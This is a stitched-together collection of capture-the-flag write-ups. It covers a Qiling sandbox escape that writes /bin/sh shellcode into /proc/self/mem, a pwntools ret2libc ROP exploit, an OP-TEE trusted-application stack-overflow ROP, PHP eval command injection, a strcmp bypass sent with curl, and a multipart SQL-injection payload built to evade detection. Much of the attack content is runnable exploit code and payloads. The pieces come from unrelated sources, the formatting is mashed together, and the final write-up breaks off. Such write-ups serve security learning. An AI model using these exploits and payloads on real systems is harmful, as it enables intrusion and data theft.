```$ gcc -lssl -lcrypto -o aes-bf aes-bf.c$ ./aes-bf[+] Potential key found:c2 13 ed 25 00 00 00 00 00 00 00 00 00 00 00 0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Cleartext:30 33 36 32 36 32 34 33 32 34 00 00 00 00 00 0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00```
We can finally get the flag using this [Python script](./solve.py):
```$ python solve.pyHere is the flag: Congratulation! Here's the flag: CTF{RustFTW!}.``` |
# Detailed WriteUp For Dancing with JWT and SSTI
Author : nima dabbaghi - mohammad nikpour - amir abbaspour
-----[---> Fully video on youtube <---](https://www.youtube.com/watch?v=BaLFwq365W0)
 |
# Are you lsntening to me ???
```docker pull kaligulasec/idekctf2021:are_you_lstening_to_me```
We can start by listing recent modified files:
```$ find / -maxdepth 10 -mtime -20 -mtime +1 -type f/root/.issthissassecretfile.txt/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_focal-backports_main_binary-amd64_Packages.lz4/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_focal-backports_InRelease/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_focal-updates_multiverse_binary-amd64_Packages.lz4/var/lib/apt/lists/security.ubuntu.com_ubuntu_dists_focal-security_universe_binary-amd64_Packages.lz4/var/lib/apt/lists/security.ubuntu.com_ubuntu_dists_focal-security_main_binary-amd64_Packages.lz4/var/lib/apt/lists/lock/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_focal-updates_InRelease/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_focal-backports_universe_binary-amd64_Packages.lz4/var/lib/apt/lists/security.ubuntu.com_ubuntu_dists_focal-security_restricted_binary-amd64_Packages.lz4/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_focal-updates_main_binary-amd64_Packages.lz4/var/lib/apt/lists/security.ubuntu.com_ubuntu_dists_focal-security_InRelease/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_focal-updates_universe_binary-amd64_Packages.lz4/var/lib/apt/lists/archive.ubuntu.com_ubuntu_dists_focal-updates_restricted_binary-amd64_Packages.lz4/usr/lib/x86_64-linux-gnu/lsten_closer.so/usr/lib/x86_64-linux-gnu/fallen_paper.txt```
We have:
- /root/.issthissassecretfile.txt: a C source aimed to build a shared lib overwritting `readdir` and `readdir64`- /usr/lib/x86_64-linux-gnu/fallen_paper.txt: obscure hint on flag location- /usr/lib/x86_64-linux-gnu/lsten_closer.so: custom lib, seems to match the above sources with `FILENAME=flag.txt`
We also see that ls is linked against this lsten_closer.so:```$ ldd /usr/bin/ls linux-vdso.so.1 (0x00007ffff1fcf000) /usr/lib/x86_64-linux-gnu/lsten_closer.so (0x00007f0102351000) libselinux.so.1 => /lib/x86_64-linux-gnu/libselinux.so.1 (0x00007f0102323000) libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f0102131000) libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f010212b000) libpcre2-8.so.0 => /lib/x86_64-linux-gnu/libpcre2-8.so.0 (0x00007f010209b000) /lib64/ld-linux-x86-64.so.2 (0x00007f010237d000) libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007f0102078000)```
So from the sources, we can see that the readdir function is modified to exclude the entry if `filename == flag.txt`, so we can revert this with our own readdir implementation, where we'll call the original libc readdir:
```C#include <dirent.h>#include <errno.h>#include <stdio.h>#include <string.h>#include <stdlib.h>#include <dlfcn.h>#include <fcntl.h>
#define FILENAME "flag.txt"
struct dirent *readdir(DIR *dirp){ void* handle = dlopen("libc.so.6",RTLD_LAZY); if(!handle) { printf("open failed\n"); return; } struct dirent64 *(*orig_readdir)(DIR *dir); orig_readdir = dlsym(handle,"readdir"); if(!orig_readdir) { printf("readdir lookup failed\n"); return; }
return orig_readdir(dirp);}```
Build the shared lib:
```gcc -c src.c -D_GNU_SOURCEgcc -shared -lc -o src.so src.o ```
Now we can:
```LD_PRELOAD=/home/src.so ls -R / | grep -B 5 flag.txtlastlogwtmp
/var/log/apt:eipp.log.xzflag.txt```
and we'll get a `/var/log/apt/flag.txt` listed,
```cat /var/log/apt/flag.txtidek{1!br4r1Es_m4k3_5hhHh_H4pp3n}``` |
Full writeup with proper formatting: [on our website here](https://www.kalmarunionen.dk/writeups/2022/rwctf/qlaas/)
Writeup by: [Oliver Lyak (ly4k)](https://twitter.com/ly4k_)
Solved by: [Zopazz](https://www.linkedin.com/in/jens-nielsen-b796b5133), [Oliver Lyak (ly4k)](https://twitter.com/ly4k_)
# QLaaS

QLaaS (Qiling as a Service) was a `Clone-and-Pwn` challenge with difficulty `Schrödinger` (whatever that means). The challenge was solved by 23 out of 947 teams.
We are provided with the following attachment:
- [QLaaS_61a8e641694e10ce360554241bdda977.tar.gz](/assets/writeups/qlaas/QLaaS_61a8e641694e10ce360554241bdda977.tar.gz)
The attachment contains a single file (`main.py`):
```python#!/usr/bin/env python3
import osimport sysimport base64import tempfile# pip install qiling==1.4.1from qiling import Qiling
def my_sandbox(path, rootfs): ql = Qiling([path], rootfs) ql.run()
def main(): sys.stdout.write('Your Binary(base64):\n') line = sys.stdin.readline() binary = base64.b64decode(line.strip()) with tempfile.TemporaryDirectory() as tmp_dir: fp = os.path.join(tmp_dir, 'bin')
with open(fp, 'wb') as f: f.write(binary)
my_sandbox(fp, tmp_dir)
if __name__ == '__main__': main()```
The challenge is running on `47.242.149.197:7600` and the goal is to execute the SUID binary `/readflag` which will print out the contents of `/flag`.
The challenge is relatively straightforward. We can upload and emulate an arbitrary executable inside a sandbox using Qiling version 1.4.1 (the latest version at the time of writing). As such, we need to figure out how to escape the sandbox and ultimately achieve arbitrary code execution.
## Qiling
[Qiling](https://github.com/qilingframework/qiling) is "an advanced binary emulation framework" that can be used to emulate multiple platforms, architectures, file formats, and much more. One feature of Qiling, according to their README, is that it "emulates and sandbox code in an isolated environment".
Qiling uses [Unicorn](https://github.com/unicorn-engine/unicorn) for the CPU emulation, but everything related to the OS is handled by Qiling. This means that Qiling has implemented various syscalls for multiple platforms, including Windows, Linux, and MacOS to name a few.
Qiling also provides the feature to emulate a binary in a sandboxed environment. This is especially useful for providing a fake filesystem for instance when emulating a Windows binary on Linux, or when a sandbox is desired. Here's an example from their README that shows how to use Qiling framework to emulate a Windows EXE on a Linux machine:
```pythonfrom qiling import *
# sandbox to emulate the EXEdef my_sandbox(path, rootfs): # setup Qiling engine ql = Qiling(path, rootfs) # now emulate the EXE ql.run()
if __name__ == "__main__": # execute Windows EXE under our rootfs my_sandbox(["examples/rootfs/x86_windows/bin/x86_hello.exe"], "examples/rootfs/x86_windows")```
It's that easy. Now, the sandbox (or "rootfs") *should* restrict any file operations to happen within the sandbox. It's important to note that everything is emulated, so even if we escaped the filesystem sandbox, we would still have to escape the binary emulation.
## Setup
To debug and test our solution, we can easily make an almost identical setup. First, we create a new empty folder called `rootfs` which will be our local filesystem sandbox. We can then install Qiling via Pip and use the following script for the emulation:
```pythonimport osimport sysimport base64import tempfile# pip install qiling==1.4.1from qiling import Qiling
def my_sandbox(path, rootfs): ql = Qiling([path], rootfs) ql.run()
def main(): my_sandbox("rootfs/payload", "rootfs")
if __name__ == '__main__': main()```
And finally, our payload binary that will be emulated can be compiled with:
```shgcc payload.c -static -o rootfs/payload```
If we don't compile our binary statically, then Qiling won't be able to find any shared libraries in our empty rootfs.
With everything set up, we can make a quick test to see the filesystem sandbox in action.

## Vulnerability Discovery
At this point, we should have a basic understanding of Qiling and the sandbox feature. Qiling has implemented a lot (but not all) of syscalls for various operating systems, and it would be a good place to start hunting for vulnerabilities in these implementations, especially for syscalls related to the filesystem.
The Qiling source code contains over 500 files with almost 100.000 lines of Python code. But if we focus only on the implementations of Posix syscalls, we're down to around 4.000 lines of Python code. Let's start by looking at how the `open` Posix syscall is implemented. The implementation cound be found in `qiling/os/posix/syscall/fcntl.py`.

On lines `16-18`, the filename (`path`) is converted to a "real path" and a "relative path", which is only used for logging on lines `40-45`. On line `23`, a possible file descriptor value (`idx`) is obtained by finding an empty slot in the list of file descriptors `ql.os.fd`. For instance, `0`, `1`, and `2` are already allocated to `stdin`, `stdout`, and `stderr`, respectively. Then on line `33`, the `flags` are passed to `ql_open_flag_mapping`, and finally on line `34`, `ql.os.fs_mapper.open_ql_file` is called with `path`, `flags`, and `mode`. For now, let's just pretend that these values are passed directly from our syscall `open(const char *pathname, int flags, mode_t mode)` (OPEN(2)).
The function `open_ql_file` can be found inside of `qiling/os/mapper.py`.

Here, we can also see an optional parameter `dir_fd`, which we'll come back to later on. First, this function checks if the Qiling instance already contains a mapping for the file, i.e. the file is already opened. If that's not the case, the function checks if the parameter `dir_fd` is set. If that's the case, the function will call `ql_file.open` with the parameters passed directly. If the parameter `dir_fd` is **not** set, the function will call `transform_to_real_path` on the path, and then call `ql_file.open`. We will come back to `transform_to_real_path` in a bit, but let's focus on `ql_file.open` for now. This function can be found in `qiling/os/filestruct.py`.

This function is relatively simple. It masks the `open_mode` (`mode`) with `0x7fffffff` and then calls `os.open` with the parameters. The function `os.open` is the from the [Python standard library](https://docs.python.org/3/library/os.html). Now, you might be thinking, "where is the sandbox implemented?". And to answer the question, we need to go back to the function `open_ql_file`. Here we noticed that if the parameter `dir_fd` was not set, then the path was passed to `transform_to_real_path` before being passed to `ql_file.open`. The `transform_to_real_path` function can be found in `qiling/os/path.py`.

In this function, we see our first reference to `rootfs`. On line `131`, the function `convert_path` is called with `(self.ql.rootfs, self.cwd, path)`. If we take a closer look at that function (found earlier in the same file), we can see that the `real_path` is constructed by prepending the `rootfs` to the normalized concatenation of the current working directory (`cwd`) and our supplied `path`.

Let's suppose the `rootfs` (sandbox) is set to `/tmp/sandbox`, the current working directory is set to `/`, and the `path` we try to open is `../../etc/passwd`. First, the current working directory and the path is concatenated and normalized, which results in `/etc/passwd`. This path is then prepended by the `rootfs`, which results in `/tmp/sandbox/etc/passwd`. So path traversal is not an option.
Back in `transform_to_real_path`, `real_path` should now point inside of the `rootfs`. So this is where the filesystem sandbox comes in. But then the function checks if the `real_path` is a symbolic link. If that's the case, the function reads the symbolic link value and stores it to `link_path`. Now, if the symbolic link is **not** absolute, then `real_path` is set to `Path(os.path.join(os.path.dirname(real_path), link_path))`. The function then checks whether `real_path` exists. We will skip this part. But let's go back to the part where the `real_path` is constructed from the symbolic link.
Let's suppose we have created a symbolic link `/mylink` in our sandbox that points to `../../../etc/passwd`, and the sandbox is `/tmp/mysandbox`. The variable `real_path` will in this case be `/tmp/mysandbox/mylink`, which points to `../../../etc/passwd`. On line `134`, the pointer for the symbolic link `/mylink` is saved in `link_path`. Since the symbolic link is not absolute, the link is concatenated with the directory of the real path. Here's a quick demonstration.

So if we can create symbolic links, we can successfully read and write files outside of the filesystem sandbox. But unfortunately, if we try to create a symbolic link, we notice that Qiling has not implemented this syscall.

But now we have an idea of how the filesystem sandbox is used. There is however an interesting case. Remember that inside `open_ql_file`, `transform_to_real_path` was only called if the parameter `dir_fd` was not set. This means that if we can specify a `dir_fd` along with our `open` syscall, then we can bypass the sandbox.
Back in `qiling/os/posix/syscall/fcntl.py`, we find that the `dir_fd` parameter can be passed through the `openat` syscall.

The syscall `openat` is similar to the `open` syscall, except that an additional parameter `dirfd` is supplied. Here's a snippet from the man page (OPEN(2)):
The openat() system call operates in exactly the same way as open(), except for the differences described here.
If the pathname given in pathname is relative, then it is interpreted relative to the directory referred to by the file descriptor dirfd (rather than relative to the current working directory of the calling process, as is done by open() for a relative pathname).
If pathname is relative and dirfd is the special value AT_FDCWD, then pathname is interpreted relative to the current working directory of the calling process (like open()).
If pathname is absolute, then dirfd is ignored.
And the last line is crucial: "If pathname is absolute, then dirfd is ignored." The implementation of the `openat` syscall will eventually call `open_ql_file` with the `dir_fd` parameter, and in this case, where the `dir_fd` parameter is set, the sandbox will have no effect. On line `104` there is however a minor check that the `dir_fd` parameter is an existing file descriptor, but we can just use `1` for stdout. So let's try it out on the remote server:

Success! We are now able to read and write files outside of the sandbox, but remember that the goal is to execute `/readflag` - without emulation. Fear not, the last part is relatively short in comparison to this part.
## Exploitation
At this point, we can read and write files outside of the sandbox with `openat`. The next step is to get code execution. So what files would be interesting to write to? Perhaps we could overwrite some Python script on disk, but this is a shared server, so that's not very likely and also not very flexible for other situations. But remember that we're currently running inside of a Python process, so let's see if we can just overwrite some memory of our current process to get code execution. First, let's try to read the mappings of our current process by reading the contents of `/proc/self/maps`.

Excellent. The full mapping is truncated, but we can essentially get the addresses of different memory mappings and their protections by reading the `/proc/self/maps` file. To read and write memory inside of our current process, we can open `/proc/self/mem`, which is a virtual file for our current process' memory, and then call `lseek` to seek the desired address.
The next step is to find something interesting to overwrite. We *could* try to find some Python bytecode in memory and overwrite it, but that's rather cumbersome. Since we have full control over the memory, and memory protections don't have any effect on our read/write operations, we can just overwrite some executable code.
A good target candidate for an executable mapping is "libc", because it's used heavily by Python, so if we're lucky, we can overwrite some code that will get executed within a short time. To increase our chances, we can use a ["NOP sled"](https://en.wikipedia.org/wiki/NOP_slide). A NOP sled is just a sequence of NOP (no-operation) instructions meant to "slide" the CPU's instruction execution flow to its final destination. We can then add our desired shellcode at the end of the NOP sled. This means that if we overwrite a Libc function that is in the middle of our NOP sled, and the function is executed, then the CPU will just slide straight into our desired shellcode.
So the plan is to create a shellcode with a huge NOP sled, find an executable mapping for Libc and then overwrite the code with our shellcode.
Here's the C implementation.
```c#include <unistd.h>#include <stdio.h>#include <fcntl.h>#include <sys/types.h>#include <string.h>
unsigned char shellcode[] = { 0x90, 0x90, 0x90, [...], 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x6a, 0x68, 0x48, 0xb8, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x2f, 0x2f, 0x73, 0x50, 0x48, 0x89, 0xe7, 0x68, 0x72, 0x69, 0x01, 0x01, 0x81, 0x34, 0x24, 0x01, 0x01, 0x01, 0x01, 0x31, 0xf6, 0x56, 0x6a, 0x08, 0x5e, 0x48, 0x01, 0xe6, 0x56, 0x48, 0x89, 0xe6, 0x31, 0xd2, 0x6a, 0x3b, 0x58, 0x0f, 0x05};unsigned int shellcode_len = 4144;
int main() { long start_addr;
// Open mappings int map = openat(1, "/proc/self/maps", O_RDONLY);
// Open Python process memory int mem = openat(1, "/proc/self/mem", O_RDWR); FILE *fp_map = fdopen(map, "r");
// Find the first executable mapping for Libc char line[4096]; while (fgets(line, sizeof line, fp_map)) { size_t len = strlen(line); if (strstr(line, "r-xp") != NULL && strstr(line, "libc-")) { // Retrive start address of mapping sscanf(line, "%lx-", &start_addr); break; } }
// Seek to the address of the executable mapping for Libc lseek(mem, start_addr, SEEK_SET);
// Write the payload into the executable mapping write(mem, shellcode, shellcode_len);}```
The shellcode in this example is 4096 NOPs followed by some shellcode that will spawn `/bin/sh`. Let's see it in action:

And there we have it: `rwctf{s0-many-vu1n_but-only-few-exploitable}` |
we get this url: http://198.211.115.81:5001/
in there we can see a json list with some info about the users,
so we try diffrent things on the url until we find out that http://198.211.115.81:5001/user/1
(reminder: 1 is the id of the first user)
and in there we see the info of the first user(in json), then we try http://198.211.115.81:5001/user/2 and we see the info of the
second user, so then we try 0 http://198.211.115.81:5001/user/2 and see nothing (weird),
finally we try -1 http://198.211.115.81:5001/user/-1
there we see the flag: KCTF{tHeRe_1s_n0_l1m1t} |
First we look at the html,
there we can see a comment:
there you can see Selina our neighborhood superhero used eval,
so we try a known injection, we inject: system("ls")
and as is suppous to because once again the superheroes lost we can see Selina's files
flag.txt index.php index.php
we can see that there is a flag.txt so we cat it.
system("cat flag.txt")
from here we can just copy and paste the flag: KCTF{WaS_mY_cAlCuLaToR_sAfE}
all that is left is to submit a report to Selina, the report:
"No Selina, your calculator wasn't safe :("
Flag: KCTF{WaS_mY_cAlCuLaToR_sAfE} |
First of all we go into the website html and we see a comment:
It tells us that we can view the source code if we will send source param, so we try to send it via GET first, https://find-pass-code-one.kshackzone.com/?source
and it works, now we have the page source code:```"; } }
if (isset($_GET["source"])) {
print show_source(__FILE__); }
?>```
we see by this line: `if (isset($_POST["pass_code"]))`
that we have to set the pass_code to something, and to get the flag we need to pass this compare:
`if (strcmp($_POST["pass_code"], $flag) == 0 )`
now in php null==0 returns true and strcmp(nothing, anything) will always return null,
so we try to give it nothing, a space(%20 if it was via GET but its in post so we can just write " ")
we will do it with curl but you can do it with anything you like:
$ curl -X POST -d "pass_code[]= " https://find-pass-code-one.kshackzone.com/
and we get the flag:
KCTF Flag : KCTF{ShOuLd_We_UsE_sTrCmP_lIkE_tHaT}
|
In the site there is a script, in it there is a weird function validate(){...}
We then noticed it was similer to brainfuck so we tried a brainfuck decoder and saw its not brainfuck,
then we thought it looked like JSFuck so we tried to decode it with a JSFuck decoder (https://codertab.com/jsunfuck)
and we saw it is just:
if (document.forms[0].username.value == "83fe2a837a4d4eec61bd47368d86afd6" && document.forms[0].password.value == "a3fa67479e47116a4d6439120400b057") document.location = "150484514b6eeb1d99da836d95f6671d.php"
From there its a walk in the park, we just entered the 150484514b6eeb1d99da836d95f6671d.php to the url and got the flag
full url: view-source:http://obsfication.kshackzone.com/150484514b6eeb1d99da836d95f6671d.php
flag: KCTF{0bfuscat3d_J4v4Scr1pt_aka_JSFuck} |
Using multipart form data provided enough obfuscation to bypass skynet's detection```Content-Type: multipart/form-data; boundary=---------------------------974767299852498929531610575
Content-Length: 366
-----------------------------974767299852498929531610575
Content-Disposition: form-data; name="name"
'or 1='1' union all select secret_key, '16' FROM target_credentials offset 13--
-----------------------------974767299852498929531610575
Content-Disposition: form-data; name="myFile"; filename="foo.txt"
Content-Type: text/plain
(content of the uploaded file foo.txt)
-----------------------------974767299852498929531610575--``` |
### Author : Nima Dabbaghi
-----
```#!/usr/bin/env python3
from pwn import *
elf = ELF("./naughty_list")libc = ELF("./libc.so.6")
context.binary = elfrop = ROP(elf)
context.log_level = "debug"
p = remote("ip",port)
p.sendlineafter(b":", b"nova")p.sendlineafter(b":", b"security")p.sendlineafter(b":", b"50")
rop.puts(elf.got.puts)rop.call(elf.sym.get_descr)
payload = flat({40: rop.chain()})
p.sendlineafter(b":", payload)
p.recvuntil(b"!\n")leak = u64(p.recv(6).ljust(8, b"\x00"))info(f"Leaked libc.puts @ {hex(leak)} ")
libc.address = leak - libc.sym.putssuccess(f"Leaked libc @ {hex(libc.address)}")
rop2 = ROP(libc)
binsh = next(libc.search(b"/bin/sh"))
rop2.raw(0x0000000000401443)rop2.raw(binsh)rop2.raw(pack(0x0000000000400756))rop2.raw(libc.sym.system)
payload = flat({40: rop2.chain()})p.sendlineafter(b":", payload)
p.interactive()```
*need have libc.so.6 and test file* |
# UntrustZone
Category: Pwn
Solves: 1 (we're the only solve!)
Solve by: cts and theKidOfArcrania
Points: 500
---
# introduction
hello!! I recommend you read the [prequel](https://github.com/perfectblue/ctf-writeups/tree/master/2022/realworld-ctf-2022/trust_or_not) in this series. to understand what is going on here.
# level up!!!
this time they actually change the signing keys or something, since i can't upload and run my own TA on the remote anymore. and the remote is different from the local this time and the local has dummy flags only.
so we gotta exploit the TA to read out our objects.
# the vulnerability
TA runs in secure world, it has a simple stack BOF bug
```c__int64 __fastcall TA_InvokeCommandEntryPoint(void *session, uint32_t command, uint32_t param_types, TEE_Param *a4){ unsigned int obj_id_sz; // w21 void *obj_id; // x20 MAPDST unsigned int v8; // w0 unsigned int v9; // w19 unsigned int v11; // w0 unsigned __int64 obj; // [xsp+48h] [xbp+48h] BYREF __int64 data[4]; // [xsp+50h] [xbp+50h] BYREF
if ( command ) return 0xFFFF0006; memset(data, 0, sizeof(data)); if ( param_types != 0x55 ) { return 0xFFFF0006; } else { obj_id_sz = a4->memref.size; obj_id = (void *)TEE_Malloc(obj_id_sz, 0); if ( obj_id ) { TEE_MemMove((unsigned __int64)obj_id, (unsigned __int64)a4->memref.buffer, obj_id_sz); TEE_MemMove((unsigned __int64)data, (unsigned __int64)a4[1].memref.buffer, a4[1].memref.size);// <-- stack BOF v8 = TEE_CreatePersistentObject(1u, obj_id, obj_id_sz, 0x407u, 0LL, 0LL, 0, &obj); v9 = v8; if ( v8 ) { EMSG("random_number_generate", 0x72u, 1u, 1u, "TEE_CreatePersistentObject failed 0x%08x", v8); } else { v11 = TEE_WriteObjectData(obj, (__int64)data, 0x20u); v9 = v11; if ( v11 ) { EMSG("random_number_generate", 0x79u, 1u, 1u, "TEE_WriteObjectData failed 0x%08x", v11); TEE_CloseAndDeletePersistentObject1(obj); } else { TEE_CloseObject(obj); } } TEE_Free((__int64)obj_id); } else { return 0xFFFF000C; } } return v9;}```
ASLR is totally ineffective and secure world address space is 32 bits
```cunsigned __int64 get_pad_begin(){ unsigned int v0; // w0 int v2; // [xsp+1Ch] [xbp+1Ch] BYREF
v2 = 0; v0 = sub_E14D6CC(&v2, 4LL); if ( !v0 ) return (unsigned __int64)(v2 & 0x7F) << 12; // <-- only 7 bits entropy sub_E1536EC("get_pad_begin", 714LL, 3LL, 1LL, "Random read failed: %#x", v0); return 0LL;}```
^ When debugging, patch this function to just return 0 so ASLR slide is always 0
When testing, just run 150 times (Up + Enter lol) brute works fine.
Address space look like this (when aslr slide is 0)
```E/LD: Status of TA b6c53aba-9669-4668-a7f2-205629d00f86E/LD: arch: aarch64E/LD: region 0: va 0x40004000 pa 0x0e300000 size 0x002000 flags rw-s (ldelf)E/LD: region 1: va 0x40006000 pa 0x0e302000 size 0x008000 flags r-xs (ldelf)E/LD: region 2: va 0x4000e000 pa 0x0e30a000 size 0x001000 flags rw-s (ldelf)E/LD: region 3: va 0x4000f000 pa 0x0e30b000 size 0x004000 flags rw-s (ldelf)E/LD: region 4: va 0x40013000 pa 0x0e30f000 size 0x001000 flags r--sE/LD: region 5: va 0x40014000 pa 0x00001000 size 0x012000 flags r-xs [0]E/LD: region 6: va 0x40026000 pa 0x00013000 size 0x00c000 flags rw-s [0]E/LD: region 7: va 0x40032000 pa 0x0e32e000 size 0x001000 flags rw-s (stack)E/LD: region 8: va 0x40033000 pa 0x76ca92b0 size 0x005000 flags rw-- (param)E/LD: region 9: va 0x40038000 pa 0x7f404cc8 size 0x001000 flags rw-- (param)E/LD: [0] b6c53aba-9669-4668-a7f2-205629d00f86 @ 0x40014000```
Stack and .text are based on same aslr base so no need for stack leak. Have extra space after stack segment that hold our params. Param pages are mapped to non secure world. **However we cannot make Optee syscall with pointer in non-secure (param) pages as in/out pointer argument, it will fail with Access denied.**
If brute succeed, all request in same session are serviced by same process so pointer will stay the same across requests. Good meme. If failed, will just crash and we have unlimited attempt. Also good meme. I hope apple and google should learn from this approach :+1:
# Target info
flag is stored with the "secure object" storage API in encrypted hash tree blob in /data/tee
we don't know the object name so we need to enumerate them using the api.
# Overall strategy
1. write a trusted application (TA) and run on local qemu to learn how to enumerate all the secure objects names (We can load our own TA on our local test but not on the remote). then we know the name on local at least (`this_is_test`)
2. write a program on the host that can crash the target TA using bof
3. write basic exploit for bof to return cleanly to syscall_exit_return in the TA
4. write exploit that can at least open the file, in rop, with TA aslr off
5. write exploit that can open, read, and copy out the file
6. test with aslr on
7. write exploit to enumerate the files with rop. without reading
8. test locally again with aslr
9. test on remote (we get the flag at this point)
10. (optional) write cool exploit that combine enumeration with the reading
# debugging
debugging this shit sucks. we used qemu gdbstub and it kinda works
```$ gdb-multiarch random_aarch64_binary # do NOT use the optee kernel elf, gdb will get too smart because it sees its loading at the same address, don't do that shit. just pick some totally random unrelated binary and it should work. fuck it. gdbstubs always suckgdb> opteegdb> b *0xe100000 # break at entrypointgdb> c # wait for TZ optee entrypointgdb> b *0xE125A20 # breakpoint in syscall_storage_obj_opengdb> cgdb> b *0x400276c # breakpoint in TEE_OpenPersistentObject```
now you should be able to have breakpoint in optee kernel and also even the TA.
**but really i just enabled serial uart for secure world in qemu and log to file serial2.txt, this works quite good.** for any aarch64 noobs i also annotated what all this shit means
```D/TC:1 0 abort_handler:531 [abort] abort in User mode (TA will panic)E/TC:? 0 E/TC:? 0 User mode data-abort at address 0x1234567 (translation fault)E/TC:? 0 esr 0x82000005 ttbr0 0x200000e191020 ttbr1 0x00000000 cidr 0x0 <-- esr = exception syndrome register (basically what kind of exception was it) <-- ttbr0 = user page table base (for low addresses. depending on value of TTBCR) <-- ttbr1 = kernel pagetable base (for high addresses)E/TC:? 0 cpu #1 cpsr 0x40000100 <-- cpsr = flags registerE/TC:? 0 x0 aaaaaaaaaaaaaaaa x1 0000000000000001 <-- x0,x1,x2... = args . x0 = retvalE/TC:? 0 x2 2121212121212121 x3 0000000000000000E/TC:? 0 x4 0000000040033000 x5 0000000000000000E/TC:? 0 x6 ffffffffffffffff x7 0000000040033000E/TC:? 0 x8 000000000000002d x9 0000000040029540E/TC:? 0 x10 0000000000000000 x11 0000000000000000 <-- gpr'sE/TC:? 0 x12 0000000000000000 x13 0000000040032f80E/TC:? 0 x14 0000000000000000 x15 0000000000000000E/TC:? 0 x16 000000000e126100 x17 0000000000000000E/TC:? 0 x18 0000000000000000 x19 1919191919191919 <-- callee-saved (nonvolatile) registersE/TC:? 0 x20 2020202020202020 x21 2121212121212121 <-- the compiler likes to spill x0,x1,x2... to these at the start of the func and use themE/TC:? 0 x22 0000000000000001 x23 aaaaaaaaaaaaaaaaE/TC:? 0 x24 2424242424242424 x25 2525252525252525E/TC:? 0 x26 2626262626262626 x27 0000000001234567E/TC:? 0 x28 2828282828282828 x29 6969696969696969 <-- x29 = frame pointer, x30 = link register (retaddr)E/TC:? 0 x30 00000000400182d4 elr 0000000001234567 <-- exception link register = faulting (next) PCE/TC:? 0 sp_el0 0000000040032110 <-- stack pointer in EL0 (usermode)E/LD: Status of TA b6c53aba-9669-4668-a7f2-205629d00f86E/LD: arch: aarch64E/LD: region 0: va 0x40004000 pa 0x0e300000 size 0x002000 flags rw-s (ldelf)E/LD: region 1: va 0x40006000 pa 0x0e302000 size 0x008000 flags r-xs (ldelf)E/LD: region 2: va 0x4000e000 pa 0x0e30a000 size 0x001000 flags rw-s (ldelf)E/LD: region 3: va 0x4000f000 pa 0x0e30b000 size 0x004000 flags rw-s (ldelf)E/LD: region 4: va 0x40013000 pa 0x0e30f000 size 0x001000 flags r--sE/LD: region 5: va 0x40014000 pa 0x00001000 size 0x012000 flags r-xs [0]E/LD: region 6: va 0x40026000 pa 0x00013000 size 0x00c000 flags rw-s [0]E/LD: region 7: va 0x40032000 pa 0x0e32e000 size 0x001000 flags rw-s (stack)E/LD: region 8: va 0x40033000 pa 0x7c4612b0 size 0x005000 flags rw-- (param)E/LD: region 9: va 0x40038000 pa 0x7f36d848 size 0x001000 flags rw-- (param)E/LD: [0] b6c53aba-9669-4668-a7f2-205629d00f86 @ 0x40014000```
i debug many exploit before with only dump like this. this is my curse. i am alone on this barren earth. i am empty. and yet. i fish
# exploit detail
Go read [`gucci_chain.c`](https://github.com/perfectblue/ctf-writeups/blob/master/2022/realworld-ctf-2022/untrustZone/gucci_chain.c) for exploit
1. aarch64 rop is tough, author says we could have used gadgets in ldelf but i did not notice this during ctf. Also [this blog post](https://blog.perfect.blue/ROPing-on-Aarch64) by voido❤️ is a great intro. things to note:
- on aarch64, saved fp/ra is at the TOP of the stack frame, i.e. your function locals and spilled regs come after where sp points to. layout from low to high addrs is like sp points here -> [saved x29] [saved ra] [saved regs] [locals] [caller frame]- **Also when we are ropping on aarch64, it is a total bitch to find gadgets for loading the calling convention argument registers x0,x1,x2,x3,x4...**. But since the higher registers like x19,x20,x21,x22,... seem callee-saved, it's really easy to find gadgets for popping those. Actually, the good meme here is to NOT call the function directly in the rop chain. Instead just jump into the middle of the function after the function prologue has spilled all the arguments x0,x1,x2,x3... to nonvolatile registers x20,x21,x22,... . The compiler's register allocator will be actually using those registers for the argument values after the initial spilling near the start of the function. And those regs are easy to load with rop as the gadgets are plentiful. The function will also use the stack space after `sp` for its stack frame, meaning that it is simple to allocate space in your ropchain for the function to have a stack frame and avoid corrupting any of your future gadgets. The function typically returns with an epilogue that looks like `ldp x19,x20 [sp+0] ; ... ; ldp x29,x30, [sp], #0x50`, for example 0x50 here is the size of the function's frame.- your gadgets will all pretty much end with `ldp x29,x30, [sp], #0x30 ; ret` or `br x21` or similar. everything else is essentially not workable. gadget that ends with `ret` by itself is likely useless (`ret` == `b x30`).
2. optee syscall will not like pointer arguments outside of secure pages, so param pages past end of stack won't work. so just pivot the entire chain up to stack_base (0x40032000) at the start
3. alloc enum -> start enum -> next enum -> open -> read -> memmove
4. done
this chain was fucking hard to write. At least the panic message give me registers and mappings.
`rwctf{Pwn_Ta_fr0m_c4_1s_Fun!!!}`
# acknowledgements
shout out to the challenge author for enabling internet and wget inside the vm on the remote because that shit totally sucks when you have to echo-load a 50KB exploit binary with base64. |
# [Real World CTF] Pwn - SVME (Baby)
## Description
Professor Terence Parr has taught us [how to build a virtual machine](https://www.slideshare.net/parrt/how-to-build-a-virtual-machine). Now it's time to break it!
```nc 47.243.140.252 1337```
[attachment](https://realworldctf-attachment.oss-accelerate.aliyuncs.com/svme_9495bfd34dcaea7af748f1138d5fc25e.tar.gz)
## Source code
```c#include <stdbool.h>#include <unistd.h>#include "vm.h"
int main(int argc, char *argv[]) { int code[128], nread = 0;
// Read 128 bytes of code (which architecture ??) while (nread < sizeof(code)) { int ret = read(0, code+nread, sizeof(code)-nread); if (ret <= 0) break; nread += ret; }
// Create a Virtual Machine for the given code VM *vm = vm_create(code, nread/4, 0); vm_exec(vm, 0, true); vm_free(vm);
return 0;}```
## vm_exec function
After some reverse engineering I got the following code:
